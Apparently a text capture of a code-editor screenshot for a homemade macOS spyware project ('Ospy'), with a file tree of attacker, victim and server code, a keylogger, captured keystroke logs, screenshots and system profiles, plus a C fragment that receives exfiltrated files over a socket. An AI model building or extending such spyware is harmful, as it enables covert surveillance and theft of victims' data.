 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
128 // fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
129 // fflush(base64_receved_file);
130 // bzero(cour_file_buffer.file_sub_buffer, MTU);
131 // }
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139
140 int sub_buffer_size = 0;
141 file_transformation_protocol cour_file_buffer;
142 bzero(cour_file_buffer.file_sub_buffer, MTU);
143 cour_file_buffer.end_of_file = 0;
144 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
145 if (cour_file_buffer.end_of_file)
146 break;
147 printf("%s",cour_file_buffer.file_sub_buffer);
148 bzero(cour_file_buffer.file_sub_buffer, MTU);
149 }
150 }
151
152 char * curr_time_to_name (char * curr_time){
153 char * new_curr_time = (char *) malloc(19 * sizeof(char) );
154 int temp_index = 0;
155 for (int i = 0; i < strlen(curr_time); i++ ){
156 if (curr_time[i] != ' ') {
157 new_curr_time[temp_index] = curr_time[i];
158 temp_index ++;
159 }
160 }
161 strtok(new_curr_time, "\n");
162 return new_curr_time;
163 }
164
165 //void start_secure_connection (int attacker_socket){
166 //1) get message with the public key if the server
167 //2) ganrate a privet rc4 kay
168 //3) starts to encrypt all the out-counung messgas
169 //4) decrypt all in-coming message
recv_file_and_print_it
Tabs: 4
Line 139, Column 1